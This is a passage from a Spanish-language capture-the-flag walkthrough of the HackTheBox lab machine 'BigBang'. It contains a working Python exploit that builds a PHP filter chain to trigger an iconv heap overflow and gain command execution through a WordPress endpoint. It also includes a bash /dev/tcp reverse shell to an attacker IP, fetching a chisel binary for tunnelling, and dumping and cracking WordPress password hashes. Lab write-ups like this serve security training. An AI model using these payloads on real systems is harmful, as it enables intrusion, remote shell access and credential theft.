            for region in reversed(regions)
            if region.permissions == "rw-p"
            and region.size >= HEAP_SIZE
            and region.stop & (HEAP_SIZE-1) == 0
            and region.path in ("", "[anon:zend_alloc]")
        ]

        if not heaps:
            failure("Unable to find PHP's main heap in memory")

        first = heaps[0]

        if len(heaps) > 1:
            heaps = ", ".join(map(hex, heaps))
            msg_info(f"Potential heaps: [i]{heaps}[/] (using last one)")
        else:
            msg_info(f"Using [i]{hex(first)}[/] as heap")

        return first

    def run(self) -> None:
        #self.check_vulnerable()
        self.get_symbols_and_addresses()
        self.exploit()

    def build_exploit_path(self) -> str:

        LIBC = self.info["libc"]
        ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
        ADDR_EFREE = LIBC.symbols["__libc_system"]
        ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]

        ADDR_HEAP = self.info["heap"]
        ADDR_FREE_SLOT = ADDR_HEAP + 0x20
        ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168

        ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10

        CS = 0x100

        # Pad needs to stay at size 0x100 at every step
        pad_size = CS - 0x18
        pad = b"\x00" * pad_size
        pad = chunked_chunk(pad, len(pad) + 6)
        pad = chunked_chunk(pad, len(pad) + 6)
        pad = chunked_chunk(pad, len(pad) + 6)
        pad = compressed_bucket(pad)

        step1_size = 1
        step1 = b"\x00" * step1_size
        step1 = chunked_chunk(step1)
        step1 = chunked_chunk(step1)
        step1 = chunked_chunk(step1, CS)
        step1 = compressed_bucket(step1)

        # Since these chunks contain non-UTF-8 chars, we cannot let it get converted to
        # ISO-2022-CN-EXT. We add a `0\n` that makes the 4th and last dechunk "crash"
        step2_size = 0x48
        step2 = b"\x00" * (step2_size + 8)
        step2 = chunked_chunk(step2, CS)
        step2 = chunked_chunk(step2)
        step2 = compressed_bucket(step2)

        step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
        step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
        step2_write_ptr = chunked_chunk(step2_write_ptr)
        step2_write_ptr = compressed_bucket(step2_write_ptr)

        step3_size = CS

        step3 = b"\x00" * step3_size
        assert len(step3) == CS
        step3 = chunked_chunk(step3)
        step3 = chunked_chunk(step3)
        step3 = chunked_chunk(step3)
        step3 = compressed_bucket(step3)

        step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
        assert len(step3_overflow) == CS
        step3_overflow = chunked_chunk(step3_overflow)
        step3_overflow = chunked_chunk(step3_overflow)
        step3_overflow = chunked_chunk(step3_overflow)
        step3_overflow = compressed_bucket(step3_overflow)

        step4_size = CS
        step4 = b"=00" + b"\x00" * (step4_size - 1)
        step4 = chunked_chunk(step4)
        step4 = chunked_chunk(step4)
        step4 = chunked_chunk(step4)
        step4 = compressed_bucket(step4)

        # This chunk will eventually overwrite mm_heap->free_slot
        # it is actually allocated 0x10 bytes BEFORE it, thus the two filler values
        step4_pwn = ptr_bucket(
            0x200000,
            0,
            # free_slot
            0,
            0,
            ADDR_CUSTOM_HEAP,  # 0x18
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            ADDR_HEAP,  # 0x140
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            0,
            size=CS,
        )

        step4_custom_heap = ptr_bucket(
            ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
        )

        step4_use_custom_heap_size = 0x140

        COMMAND = self.command
        COMMAND = f"kill -9 $PPID; {COMMAND}"
        if self.sleep:
            COMMAND = f"sleep {self.sleep}; {COMMAND}"
        COMMAND = COMMAND.encode() + b"\x00"

        assert (
            len(COMMAND) <= step4_use_custom_heap_size
        ), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
        COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")

        step4_use_custom_heap = COMMAND
        step4_use_custom_heap = qpe(step4_use_custom_heap)
        step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
        step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
        step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
        step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)

        pages = (
            step4 * 3
            + step4_pwn
            + step4_custom_heap
            + step4_use_custom_heap
            + step3_overflow
            + pad * self.pad
            + step1 * 3
            + step2_write_ptr
            + step2 * 2
        )

        resource = compress(compress(pages))
        resource = b64(resource) #b64(pages)
        resource = f"data:text/plain;base64,{resource.decode()}"

        filters = [
            # Create buckets
            "zlib.inflate",
            "zlib.inflate",

            # Step 0: Setup heap
            "dechunk",
            "convert.iconv.L1.L1",

            # Step 1: Reverse FL order
            "dechunk",
            "convert.iconv.L1.L1",

            # Step 2: Put fake pointer and make FL order back to normal
            "dechunk",
            "convert.iconv.L1.L1",

            # Step 3: Trigger overflow
            "dechunk",
            "convert.iconv.UTF-8.ISO-2022-CN-EXT",

            # Step 4: Allocate at arbitrary address and change zend_mm_heap
            "convert.quoted-printable-decode",
            "convert.iconv.L1.L1",
        ]
        filters = "|".join(filters)
        path = f"php://filter/read={filters}/resource={resource}"

        return path

    @inform("Triggering...")
    def exploit(self) -> None:
        path = self.build_exploit_path()
        start = time.time()

        try:
            msg_print("Sending exploit...")
            print(f'PATH: {path}')

            self.remote.send_exploit(path)
        except (ConnectionError, ChunkedEncodingError):
            pass

        msg_print()

        if not self.sleep:
            msg_print("    [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]")
        elif start + self.sleep <= time.time():
            msg_print("    [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]")
        else:
            # Wrong heap, maybe? If the exploited suggested others, use them!
            msg_print("    [b white on black] EXPLOIT [/][b white on red] FAILURE [/]")

        msg_print()

def compress(data) -> bytes:
    """Returns data suitable for `zlib.inflate`.
    """
    # Remove 2-byte header and 4-byte checksum
    return zlib.compress(data, 9)[2:-4]


def b64(data: bytes, misalign=True) -> bytes:
    payload = base64.encode(data)
    if not misalign and payload.endswith("="):
        raise ValueError(f"Misaligned: {data}")
    return payload.encode()


def compressed_bucket(data: bytes) -> bytes:
    """Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
    return chunked_chunk(data, 0x8000)

def qpe(data: bytes) -> bytes:
    """Emulates quoted-printable-encode.
    """
    return "".join(f"={x:02x}" for x in data).upper().encode()

def ptr_bucket(*ptrs, size=None) -> bytes:
    """Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
    if size is not None:
        assert len(ptrs) * 8 == size
    bucket = b"".join(map(p64, ptrs))
    bucket = qpe(bucket)
    bucket = chunked_chunk(bucket)
    bucket = chunked_chunk(bucket)
    bucket = chunked_chunk(bucket)
    bucket = compressed_bucket(bucket)

    return bucket

def chunked_chunk(data: bytes, size: int = None) -> bytes:
    """Constructs a chunked representation of the given chunk. If size is given, the
    chunked representation has size `size`.
    For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
    """
    # The caller does not care about the size: let's just add 8, which is more than
    # enough
    if size is None:
        size = len(data) + 8
    keep = len(data) + len(b"\n\n")
    size = f"{len(data):x}".rjust(size - keep, "0")
    return size.encode() + b"\n" + data + b"\n"

@dataclass
class Region:
    """A memory region."""

    start: int
    stop: int
    permissions: str
    path: str

    @property
    def size(self) -> int:
        return self.stop - self.start

Exploit()
Antes de ejecutar este exploit modificado, necesitaremos contar con la versión vulnerable de libc.so.6
Obtaining libc Specific Version - debian:12.4 Docker Container
Podemos obtener la versión vulnerable de glibc.so desplegando el siguiente contenedor en nuestra máquina
sudo docker run -it --rm debian:12.4
Haremos una actualización básica e instalaremos las herramientas que utilizaremos
root@2431b1b14659:/# apt update
root@e8706a7a5875:/# apt install ncat binutils -y
Dentro del contenedor podemos listar la versión exacta para la librería, en este caso vemos que es la librería vulnerable
root@2431b1b14659:/# strings libc.so.6 | grep "release version"
GNU C Library (Debian GLIBC 2.36-9+deb12u4) stable release version 2.36.
Ahora transferiremos la librería a nuestro directorio donde realizaremos la explotación, desde la máquina atacante pondremos un puerto a la escucha
Atacante
nc -lnvp 443 > libc.so.6
Desde nuestro contenedor, usaremos netcat para enviar la librería a la IP de docker de nuestra máquina atacante
Contenedor
root@2431b1b14659:/# nc -nv 172.17.0.1 443 < /lib/x86_64-linux-gnu/libc.so.6
Para validar la transferencia, podemos calcular el hash MD5 correspondiente al archivo
# Atacante
md5sum libc.so.6

# Docker
root@2431b1b14659:/# md5sum /lib/x86_64-linux-gnu/libc.so.6
Ambos archivos deberían devolver el mismo hash md5. En el caso de que sea diferente, es posible que haya ocurrido un error en la transferencia
93283f4792e89ca473d0593b04f10c09
Proof of Concept
Probaremos el exploit para comprobar que la explotación funciona. En el siguiente ejemplo, enviaremos una solicitud HTTP a un servidor controlado por nosotros (recuerda levantar el servidor antes de ejecutar el siguiente comando)
python3 exploit.py "http://blog.bigbang.htb/wp-admin/admin-ajax.php" "curl http://10.10.15.9/test"
A la hora de ejecutar el exploit, deberíamos recibir la solicitud HTTP al recurso test, que no existe, ¡esto es lo que esperábamos exactamente :D!
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.52 - - [03/May/2025 12:03:23] code 404, message File not found
10.10.11.52 - - [03/May/2025 12:03:23] "GET /test HTTP/1.1" 404 -
Exploiting
Una vez tenemos la librería en nuestro directorio actual de trabajo, lanzaremos el ataque. Primeramente pondremos un puerto a la escucha para recibir una conexión por un puerto, en mi caso el 443
nc -lvnp 443
Aprovecharemos la capacidad para ejecutar comandos para enviarnos una consola usando el siguiente payload
bash -c 'bash -i >& /dev/tcp/$tun0_ip/$port 0>&1'
Shell as www-data - Container
Con el puerto preparado para recibir la conexión, lanzaremos el exploit que nos envíe una shell a nuestra IP por el puerto 443
python3 exploit.py "http://blog.bigbang.htb/wp-admin/admin-ajax.php" "bash -c 'bash -i >& /dev/tcp/10.10.15.9/443 0>&1'"
[*] Potential heaps: 0x7faf96400040, 0x7faf96200040, 0x7faf94c00040, 0x7faf92800040, 0x7faf92000040, 0x7faf91800040, 0x7faf90600040 (using last one)
HEAP address: 0x7faf96400040
LIBC address: 0x7faf991bf000
Sending exploit...
PATH:
php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.L1.L1|dechunk|convert.iconv.L1.L1|dechunk|convert.iconv.L1.L1|dechunk|convert.iconv.UTF-8.ISO-2022-CN-EXT|convert.quo
ted-printable-decode|convert.iconv.L1.L1/resource=data:text/plain;base64,e3vXf91rExH2hP7zWXPMtpvLujzay15+RkypYNvBFkHuBOk1XbUFMp/Z/sxUiFWR+2cXuT95e+asLxFzl4Ux4AfLNui4xzwtm2oV9lWsem1q3s
QcAfwaGjx1TguG74xd2he692hc9sxoFWkW/DoShE4XHQnNC1+ZHJq/8XrUM7GTbIz4rVh5Z7ruuqD1QcdXXfvH8sMu7+v3k7v7+W/HTa9d+/vzxvqK2/H3/63Vn5WyZv7l9z/llCftZyfgy3+v5UyrKm+6Sa4u7f4b+P167v69b84///cwt772d
vbbx5Hf+1/Xra6vs+2//yq+v/9JOBt+99U/+ff3K8On39+vM594f7/3arnpt+u///3YYh/3q2Lt34OPv6fur38z+fjxvx/33Pt7Zfr29d9/f5615rf32+Tad69//Xxw+1/Eus25++X/7IiffH1/9Wur839n//22I67ytvzrUsZ+u/rY3+nx66//
PvrkyWx7v7h1Jz9bJew99jX2+/nnZ5I/VR9vvsz7+L+10s9qZvzennFsU07h1Cpg5G51m3lzvf1fiZPfCIRUgkX/iQjjqNcbXWe6qPxlH1U8qnhUMZ0Vz7gXlH2mZPfpHbefa3hP8diGv7RkOPBlWlTystuxx+7auUcuctnES6jI335FyvjuO6N
33yxPCalOyiWg3GDt0rzCqVLxl1L3P3nqVil+f9r6un9P24OUDpUR0DnjWtD2HV69+i83xWdNKRcT3EaguDqwZdquo6FZNZ7T/wYt3rO54wcvAA==

     EXPLOIT  SUCCESS
Deberíamos recibir la conexión, inmediatamente haremos el tratamiento de la TTY para poder operar de forma más cómoda
nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.9] from (UNKNOWN) [10.10.11.52] 54480
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$ script /dev/null -c bash
<w/html/wordpress/wp-admin$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$ ^Z
[1]  + 60289 suspended  nc -lvnp 443
root@parrot exploits # stty raw -echo; fg
[1]  + 60289 continued  nc -lvnp 443
                                    reset xterm
Para hacer Ctrl + L, asignaremos un valor a la variable de entorno TERM, además de ajustar las proporciones de la terminal, en mi caso, son las siguientes
www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$ export TERM=xterm
www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$ stty rows 44 columns 184
System Enumeration - Container
Haremos un proceso de enumeración del sistema para descubrir vectores de escalada, podremos ver que no nos encontramos en la máquina víctima, sino que estamos dentro de un contenedor
Network Interfaces
La dirección IP de las interfaces de red asignadas son visibles usando el comando hostname
www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$ hostname -I
172.17.0.2
Kernel
La versión del Kernel y la arquitectura del sistema la podemos visualizar con el comando uname. Si la versión es antigua podríamos intentar buscar CVEs para explotar el kernel
www-data@8e3a72b5e980:/var/www/html/wordpress$ uname -a
Linux 8e3a72b5e980 5.15.0-130-generic #140-Ubuntu SMP Wed Dec 18 17:59:53 UTC 2024 x86_64 GNU/Linux
(Posible) Sudoers
Podríamos listar privilegios sudo para el usuario actual, sin embargo, normalmente se nos solicita la contraseña para el usuario actual
www-data@8e3a72b5e980:/var/www/html/wordpress$ sudo -l
[sudo] password for www-data:
Internally Open Ports - /proc/net/tcp to Human Readable Format
No contamos con comandos como ss o netstat para ver puertos abiertos de forma interna. Alternativamente es posible consultar el archivo /proc/net/tcp para ver los puertos abiertos
www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$ cat /proc/net/tcp
  sl  local_address rem_address   st tx_queue rx_queue tr tm->when retrnsmt   uid  timeout inode
   0: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000     0        0 36195 1 0000000000000000 100 0 0 10 0
   1: 020011AC:A94A 090F0A0A:01BB 01 00000002:00000000 01:00000026 00000000    33        0 40885 3 0000000000000000 38 4 23 10 -1
   2: 020011AC:8670 010011AC:0CEA 01 00000000:00000000 02:000A12E0 00000000    33        0 39663 2 0000000000000000 20 4 1 10 -1
El formato de este archivo declara las direcciones IP en formato Little Endian.Convertiremos cada valor de la columna rem_address a decimal para ver una dirección IP en un formato entendible para nosotros
- Separaremos por pares de números y los invertiremos (
010011AC->AC 11 00 11)
Haremos uso de $((0x)) para poder hacer la conversión, y separaremos por puntos para entenderlo como una dirección IP, veremos lo siguiente
# Dirección IP de destino
echo "$((0xAC)).$((0x11)).$((0x00)).$((0x01))"

172.17.0.1
En cuanto a los puertos, podemos seguir un concepto similar, pero sin el formato Little Endian
- No necesitaremos invertir los valores, porque representa un solo valor:
010011AC:0CEA->0xAC 0x11 0x00 0x10 : 0x0CEA
echo "$((0xAC)).$((0x11)).$((0x00)).$((0x01)):$((0x0CEA))"
172.17.0.1:3306
Vemos que la dirección IP de destino es 172.17.0.1:3306, esto podría indicar una conexión a mysql, por el puerto 3306, que comúnmente se utiliza para este servicio
Finding mysql Credentials - Container
Recordemos que cuando explotamos el SSRF que nos permitió leer archivos de la máquina, leímos el archivo wp-config.php, que contenía unas credenciales de acceso a la base de datos wordpress
www-data@8e3a72b5e980:/var/www/html/wordpress$ cat wp-config.php | head -n 32
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the website, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** Database username */
define( 'DB_USER', 'wp_user' );

/** Database password */
define( 'DB_PASSWORD', 'wp_password' );

/** Database hostname */
define( 'DB_HOST', '172.17.0.1' );
Port Forwarding - chisel (Container)
No disponemos del comando mysql para conectarnos a 172.17.0.1 desde el contenedor, ni una conexión por ssh con credenciales para facilitar un `Port Forwarding.
Utilizaremos la herramienta chisel para crear un túnel que comunique el puerto 3306 de la IP 172.17.0.1 (el que esperamos alcanzar), con un puerto de nuestra máquina atacante.
- Primeramente descargaremos
chiselya sea desde un binario pre-compilado o compilado por nosotros - Luego transferiremos el binario a la máquina víctima, por ejemplo usando un servidor HTTP
Considera usar un binario compilado de
chisel, lo puedes compilar tú mismo o descargar un recurso deGithubpre-compilado
- https://github.com/jpillora/chisel
www-data@8e3a72b5e980:/var/www/html/wordpress$ curl http://10.10.15.9/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8792k  100 8792k    0     0  1394k      0  0:00:06  0:00:06 --:--:-- 1711k
Desde nuestro servidor HTTP deberíamos haber recibido la solicitud correctamente
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.52 - - [03/May/2025 13:59:46] "GET /chisel HTTP/1.1" 200 -
Le daremos permisos de ejecución y iniciaremos con una ejecución para comprobar que funcione
www-data@8e3a72b5e980:/var/www/html/wordpress$ chmod +x chisel
www-data@8e3a72b5e980:/var/www/html/wordpress$ ./chisel

  Usage: chisel [command] [--help]

  Version: 0.0.0-src (go1.22.9)

  Commands:
    server - runs chisel in server mode
    client - runs chisel in client mode

  Read more:
    https://github.com/jpillora/chisel
Iniciaremos chisel con la opción de servidor por un puerto que esté libre, en mi caso, el puerto 8000
chisel server -p 8000 --reverse
2025/05/03 14:06:06 server: Reverse tunnelling enabled
2025/05/03 14:06:06 server: Fingerprint VHcpNzlwX/tNdDUh/6ytZmsXpOCy8/Ik/aCKzgCzzJE=
2025/05/03 14:06:06 server: Listening on http://0.0.0.0:8000
Nos conectaremos como cliente desde el contenedor al puerto que hemos escogido
www-data@8e3a72b5e980:/var/www/html/wordpress$ chmod +x chisel
www-data@8e3a72b5e980:/var/www/html/wordpress$ ./chisel client 10.10.15.9:8000 R:127.0.0.1:3306:172.17.0.1:3306
2025/05/03 18:07:13 client: Connecting to ws://10.10.15.9:8000
2025/05/03 18:07:15 client: Connected (Latency 180.11053ms)
En nuestro servidor chisel debemos ver que se abre el túnel con el puerto 3306 de nuestra máquina que comunica con el puerto 3306 remoto
chisel server -p 8000 --reverse

2025/05/03 14:06:06 server: Reverse tunnelling enabled
2025/05/03 14:06:06 server: Fingerprint VHcpNzlwX/tNdDUh/6ytZmsXpOCy8/Ik/aCKzgCzzJE=
2025/05/03 14:06:06 server: Listening on http://0.0.0.0:8000 proxy#R:127.0.0.1:3306=>172.17.0.1:3306: Listening
MySQL Querying - Wordpress Database
Ahora podemos conectarnos a mysql utilizando las credenciales que extrajimos del archivo wp-config.php
mysql -u wp_user -p'wp_password' -h 127.0.0.1
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 329
Server version: 8.0.32 MySQL Community Server - GPL

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| performance_schema |
| wordpress          |
+--------------------+
3 rows in set (0.649 sec)
Como ya conocemos la estructura de la base de datos de wordpress (en teoría). Consultaremos los registros existentes de usuarios filtrando por los campos que nos interesan en la tabla wp_users
MySQL [(none)]> select user_login,user_pass,user_email from wordpress.wp_users;
+------------+------------------------------------+----------------------+
| user_login | user_pass                          | user_email           |
+------------+------------------------------------+----------------------+
| root       | $P$Beh5HLRUlTi1LpLEAstRyXaaBOJICj1 | root@bigbang.htb     |
| shawking   | $P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./ | shawking@bigbang.htb |
+------------+------------------------------------+----------------------+
2 rows in set (0.191 sec)
Veremos dos usuarios que muy posiblemente sean válidos en el sistema, root y shawking
Hash Cracking
Guardaremos el hash para el usuario shawking en un archivo para intentar crackearlo con johno hashcat
cat hash.txt

$P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./
Antes de intentar crackear los hashes, podemos identificar el algoritmo usado para calcular el hash con la herramienta hashid
hashid '$P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./'
Analyzing '$P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./'
[+] Wordpress ≥ v2.6.2
[+] Joomla ≥ v2.5.18
[+] PHPass' Portable Hash
Utilizaremos un diccionario, por ejemplo rockyou.txt (más usado) para intentar validar si la contraseña forma parte de una de las líneas de este archivo
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
quantumphysics   (?)
1g 0:00:03:16 DONE (2025-05-03 14:57) 0.005088g/s 22665p/s 22665c/s 22665C/s quarashi33..quaniyah
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.
Luego de esperar bastante rato, encontramos una contraseña quantumphysics. Opcionalmente podemos ver la línea exacta donde se encontraba esta contraseña
cat /usr/share/wordlists/rockyou.txt | grep quantumphysics -n

4454482:quantumphysics
Shell as shawking
Nos intentaremos conectar por ssh a la máquina víctima
ssh shawking@blog.bigbang.htb
shawking@blog.bigbang.htb\'s password:
Last login: Sat May  3 18:48:40 2025 from 10.10.15.9
-bash-5.1$
Cambiaremos el valor de la variable de entrono TERM, para poder hacer Ctrl + L y así limpiar la pantalla
-bash-5.1$ export TERM=xterm
En este punto ya podemos leer la flag del usuario no privilegiado, la cual se encuentra en el directorio actual
Escalada de Privilegios
System Enumeration
Acabamos de ingresar a la máquina víctima, por lo que debemos volver a realizar una enumeración del sistema para identificar vías mediante las cuales podamos escalar privilegios
Network Interfaces
Si listamos las direcciones IP de las interfaces de red, podemos comprobar que estamos en la máquina víctima
-bash-5.1$ hostname -I
10.10.11.52 172.17.0.1
(Posible) Sudoers Privileges
Recordemos que los privilegios asignados en /etc/sudoers pueden perfectamente ser diferentes para cada usuario. Por lo que cada vez que logremos comprometer un nuevo usuario, debemos volver a listar estos privilegios. En este caso disponemos de las credenciales para el usuario, aunque no recibiremos un resultado esperanzador
-bash-5.1$ sudo -l
[sudo] password for shawking:
Sorry, user shawking may not run sudo on bigbang.
Users
Buscaremos usuarios válidos para esta máquina en el archivo /etc/passwd, podemos identificarlos rápidamente si filtramos con grep
cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
shawking:x:1001:1001:Stephen Hawking,,,:/home/shawking:/bin/bash
developer:x:1002:1002:,,,:/home/developer:/bin/bash
Processes
Si listamos los procesos que se estén ejecutando, podremos ver que se ejecuta un servidor de grafana
Grafana Server es una ==plataforma de código abierto de software interactivo y dinámico utilizado para monitorizar infraestructuras y aplicaciones IT==. Permite visualizar, analizar y comprender métricas de rendimiento de forma clara y sencilla, además de almacenar datos y crear paneles de control personalizados
root        1472  0.0  0.3 1238400 12408 ?       Sl   16:11   0:01 /usr/bin/containerd-shim-runc-v2 -namespace moby -id de64f0959084f468309ffd4cf39b3c1d53a354848190509888302eeacbd14a18
root        1491  0.1  3.5 1511120 141036 ?      Ssl  16:11   0:11  \_ grafana server --homepath=/usr/share/grafana --config=/etc/grafana/grafana.ini --packaging=docker cfg:default.log
root        1561  0.0  0.3 1238656 11932 ?       Sl   16:11   0:03 /usr/bin/containerd-shim-runc-v2 -namespace moby -id 14031fdccc6aab84da0397154e93c7881cc29e7beb107f2f07790c76b91ca57d
27          1582  0.4 10.5 1805384 416768 ?      Ssl  16:11   0:52  \_ mysqld --user=mysql
Si listamos los puertos abiertos dentro de la máquina, podremos ver algunos puertos que no se exponen al exterior, quiero hacer énfasis en los siguientes
ss -tunl

Netid  State     Recv-Q Send-Q  Local Address:Port Peer Address:Port
tcp    LISTEN    0      4096    127.0.0.1:45737    0.0.0.0:*
tcp    LISTEN    0      4096    127.0.0.1:3000     0.0.0.0:*
tcp    LISTEN    0      128     127.0.0.1:9090     0.0.0.0:*
SSH Local Port Forwarding
Aprovecharemos la conexión con ssh para comunicarnos con el puerto 3000 y 9000 de la máquina víctima desde nuestra máquina atacante
ssh -L 3000:127.0.0.1:3000 -L 9090:127.0.0.1:9090 -f -CN shawking@blog.bigbang.htb
-L: Túnel local por el puerto que especificamos ([local_port]:[remote_addr]:[remote_port])-C: Comprimir los datos que viajan por el túnel-N:No iniciar unashell-f: Iniciar el proceso en segundo plano

Web Analysis - Grafana
Como el servicio es vía web, navegaremos hasta localhost, por el puerto 3000, veremos la siguiente página inicio de sesión
También podemos hacer un escaneo de las tecnologías que se usan en la web para identificar versiones, aunque ya vemos la versión de grafana en el footer
whatweb http://localhost:3000 --follow-redirect=always
http://localhost:3000 [302 Found] Country[RESERVED][ZZ], IP[127.0.0.1], RedirectLocation[/login], UncommonHeaders[x-content-type-options], X-Frame-Options[deny], X-XSS-Protection[1; mode=block]

http://localhost:3000/login [200 OK] Country[RESERVED][ZZ], Grafana[11.0.0], HTML5, IP[127.0.0.1], Script[text/javascript], Title[Grafana], UncommonHeaders[x-content-type-options], X-Frame-Options[deny], X-UA-Compatible[IE=edge], X-XSS-Protection[1; mode=block]
